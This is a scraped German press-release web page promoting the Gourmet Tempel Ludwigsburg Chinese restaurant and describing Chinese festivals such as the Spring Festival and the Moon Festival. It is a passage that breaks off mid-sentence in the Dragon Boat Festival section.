

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hasselwander.co.uk/chinesische-feste-im-blickpunkt-mit-dem-gourmet-tempel-ludwigsburg/
body_size: 13898
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css" rel="stylesheet"><link media="screen" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_aee95ecf20e1151631320af8e8bba4bf.css" rel="stylesheet"><title>Chinesische Feste im Blickpunkt mit dem Gourmet Tempel Ludwigsburg &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/chinesische-feste-im-blickpunkt-mit-dem-gourmet-tempel-ludwigsburg/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Chinesische Feste im Blickpunkt mit dem Gourmet Tempel Ludwigsburg-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/chinesische-feste-im-blickpunkt-mit-dem-gourmet-tempel-ludwigsburg/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hasselwander.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fchinesische-feste-im-blickpunkt-mit-dem-gourmet-tempel-ludwigsburg%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hasselwander.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fchinesische-feste-im-blickpunkt-mit-dem-gourmet-tempel-ludwigsburg%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hasselwander.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hasselwander.co.uk/wp-json/wp/v2/posts/470166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hasselwander.co.uk/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/chinesische-feste-im-blickpunkt-mit-dem-gourmet-tempel-ludwigsburg/" /><link rel='shortlink' href='https://www.hasselwander.co.uk/?p=470166' /><link rel="alternate" href="https://www.hasselwander.co.uk/chinesische-feste-im-blickpunkt-mit-dem-gourmet-tempel-ludwigsburg/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hasselwander.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-470166 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-hasselwander-co-uk essen-trinken wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470777hh.jpg" alt="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara">Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470705hh.jpg" alt="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470769hh.jpg" alt="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470668hh.jpg" alt="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470715hh.jpg" alt="Änderungen bei Strom und Gas in 2026" title="Änderungen bei Strom und Gas in 2026"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026">Änderungen bei Strom und Gas in 2026</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/">Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara</a><div class="ticker_date"> vor 20 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/">Änderungen bei Strom und Gas in 2026</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/">Reju gibt die Standortwahl für sein erstes Regeneration Hub mit industrieller Kapazität in den USA bekannt</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gerald-hafner-vom-kommen-des-wassermannzeitalters-und-dem-wirken-der-elemente/">Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der Elemente</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/die-vaillant-group-setzt-im-internationalen-e-commerce-auf-emporix/">Die Vaillant Group setzt im internationalen E-Commerce auf Emporix</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/kodak-info-input-solution-7-5-mit-weiteren-ki-funktionen/">Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-storytelling-beratung-hilft-b2b-kunden-zu-gewinnen/">Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.hasselwander.co.uk"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/" title="Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara">Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/" title="SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/" title="&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/" title="Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/" title="Änderungen bei Strom und Gas in 2026">Änderungen bei Strom und Gas in 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/" title="Reju gibt die Standortwahl für sein erstes Regeneration Hub mit industrieller Kapazität in den USA bekannt">Reju gibt die Standortwahl für sein erstes Regeneration Hub mit industrieller Kapazität in den USA bekannt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class wissenschaftforschungtechnik" href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/" title="Wissenschaft, Forschung, Technik" >Wissenschaft, Forschung, Technik</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gerald-hafner-vom-kommen-des-wassermannzeitalters-und-dem-wirken-der-elemente/" title="Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der Elemente">Gerald Hafner: Vom Kommen des Wassermannzeitalters und dem Wirken der Elemente</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-vaillant-group-setzt-im-internationalen-e-commerce-auf-emporix/" title="Die Vaillant Group setzt im internationalen E-Commerce auf Emporix">Die Vaillant Group setzt im internationalen E-Commerce auf Emporix</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kodak-info-input-solution-7-5-mit-weiteren-ki-funktionen/" title="Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen">Kodak Info Input Solution 7.5 mit weiteren KI-Funktionen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-storytelling-beratung-hilft-b2b-kunden-zu-gewinnen/" title="Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen">Neue Storytelling-Beratung hilft B2B Kunden zu gewinnen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/chep-erneut-top-employer-in-deutschland-und-weltweit-als-global-top-employer-2026-ausgezeichnet/" title="CHEP erneut Top Employer in Deutschland und weltweit als Global Top Employer 2026 ausgezeichnet">CHEP erneut Top Employer in Deutschland und weltweit als Global Top Employer 2026 ausgezeichnet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/scan-und-ueberspielservice-mit-top-auszeichnungen-in-2026/" title="Scan- und Überspielservice mit TOP-Auszeichnungen in 2026">Scan- und Überspielservice mit TOP-Auszeichnungen in 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/devit-soft-weichgummis-taegliche-vitamin-d-versorgung-leicht-gemacht/" title="DeVit soft Weichgummis: tägliche Vitamin-D-Versorgung leicht gemacht">DeVit soft Weichgummis: tägliche Vitamin-D-Versorgung leicht gemacht</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 20, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ein-zelt-voller-gluecksmomente-wenn-kinderaugen-beim-11-zirkuspalast-in-heilbronn-um-die-wette-strahlen/" title="Ein Zelt voller Glücksmomente: Wenn Kinderaugen beim 11. Zirkuspalast in Heilbronn um die Wette strahlen">Ein Zelt voller Glücksmomente: Wenn Kinderaugen beim 11. Zirkuspalast in Heilbronn um die Wette strahlen</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line essen-trinken essen-trinken"></div><div class="single_post" id="post-470166" class="post-470166 post type-post status-publish format-standard hentry category-essen-trinken tag-chinarestaurant-gourmet-tempel-ludwigsburg tag-gourmet-tempel tag-gourmet-tempel-fang tag-gourmet-tempel-ludwigsburg tag-gourmettempel-ludwigsburg essen-trinken"><div class="single_title"><h1>Chinesische Feste im Blickpunkt mit dem Gourmet Tempel Ludwigsburg</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">9 Feb., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Das Chinarestaurant Gourmet Tempel Ludwigsburg führt Sie durch die wichtigsten chinesischen Feiertage</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=444895&#038;uid=27065' border=0 alt='Chinesische Feste im Blickpunkt mit dem Gourmet Tempel Ludwigsburg' /></p><div style=' width:200px; '>Gourmet Tempel Ludwigsburg</div></div><p>Das chinesische Neujahr ist einer der wichtigsten Feiertage in China und wird auch im  Chinarestaurant Gourmet Tempel Ludwigsburg (https://gourmettempel-ludwigsburg.de/) gebührend gefeiert. Das Restaurant bietet ein spezielles Menü an, das aus traditionellen chinesischen Gerichten besteht, die Glück und Wohlstand symbolisieren. Die Gäste können auch an den festlichen Aktivitäten teilnehmen, wie zum Beispiel dem Löwentanz oder dem Verteilen von roten Umschlägen mit Geldgeschenken. Neben dem chinesischen Neujahr gibt es noch viele weitere wichtige Feste in China, wie zum Beispiel das Mondfest und das Drachenbootfest. Im Gourmet Tempel Ludwigsburg werden auch diese Feiertage gefeiert und den Gästen nähergebracht. Das Restaurant verbindet auf einzigartige Weise kulinarische Genüsse mit chinesischen Traditionen und schafft so ein unvergessliches Erlebnis für seine Gäste.</p><p>Inhalt</p><p>-Geschichte des Gourmet Tempels Ludwigsburg<br /> -Bedeutung für die Region<br /> -Chinesische Feste und ihre Bedeutung<br /> -Frühlingsfest<br /> -Mondfest<br /> -Drachenbootfest<br /> -Kulinarische Spezialitäten beim Gourmet Tempel<br /> -Traditionelle Gerichte</p><p>Geschichte des Gourmet Tempels Ludwigsburg</p><p>Der Gourmet Tempel Ludwigsburg ist zu einem wichtigen Teil der kulinarischen Szene in Ludwigsburg und der umliegenden Region geworden. Das Restaurant bietet eine breite Palette an chinesischen Gerichten an, die von erfahrenen Köchen zubereitet werden. Die Qualität der Speisen und der Service des Restaurants haben es zu einem beliebten Ziel für Einheimische und Touristen gemacht.</p><p>Bedeutung für die Region</p><p>Der Gourmet Tempel Ludwigsburg hat eine wichtige Rolle in der Förderung der chinesischen Kultur in der Region gespielt. Das Restaurant bietet nicht nur authentische chinesische Gerichte an, sondern auch Veranstaltungen, die die chinesische Kultur und Traditionen feiern. Das Restaurant veranstaltet regelmäßig Feiern für chinesische Feste wie das chinesische Neujahr, das Mondfest und das Drachenbootfest. Diese Veranstaltungen ziehen Besucher aus der ganzen Region an und tragen zur Förderung des kulturellen Austauschs bei. Insgesamt hat der Gourmet Tempel Ludwigsburg einen wichtigen Beitrag zur Förderung der chinesischen Kultur und Küche in der Region geleistet.</p><p>Chinesische Feste und ihre Bedeutung</p><p>Chinesische Feste sind eine wichtige Tradition in der chinesischen Kultur und haben eine tiefe Bedeutung. Die meisten Feste folgen dem Mondkalender und haben ihren eigenen einzigartigen Charakter. Im Folgenden werden einige der wichtigsten chinesischen Feste und ihre Bedeutung erläutert.</p><p>Frühlingsfest</p><p>Das Frühlingsfest, auch bekannt als das chinesische Neujahr, ist das wichtigste chinesische Fest. Es wird am ersten Tag des ersten Mondmonats gefeiert und dauert 15 Tage. Während dieser Zeit kommen Familien zusammen, um das neue Jahr zu feiern und sich auf das kommende Jahr vorzubereiten. Traditionelle Speisen wie Dumplings und Fisch werden serviert, und es gibt viele kulturelle Aktivitäten wie Drachen- und Löwentänze. Das Restaurant Gourmet Tempel Ludwigsburg bietet während des Frühlingsfestes spezielle Menüs an, die traditionelle chinesische Gerichte wie Jiaozi und Nian Gao enthalten. Die Gäste können auch an Aktivitäten wie der chinesischen Löwentanz-Performance teilnehmen.</p><p>Mondfest</p><p>Das Mondfest, auch bekannt als das Mittherbstfest, wird am 15. Tag des achten Mondmonats gefeiert. Es ist ein Fest der Ernte und des Dankes an die Götter. Während des Mondfestes werden Mondkuchen gegessen, die eine runde Form haben und für Vollständigkeit und Harmonie stehen. Es gibt auch Laternenparaden und traditionelle Lieder und Tänze. Der Gourmet Tempel Ludwigsburg bietet während des Mondfestes spezielle Menüs an, die traditionelle chinesische Gerichte wie Mondkuchen und Pomelos enthalten. Die Gäste können auch an Aktivitäten wie der Laternenparade und der Mondkuchen-Verkostung teilnehmen.</p><p>Drachenbootfest</p><p>Das Drachenbootfest wird am fünften Tag des fünften Mondmonats gefeiert und ehrt den 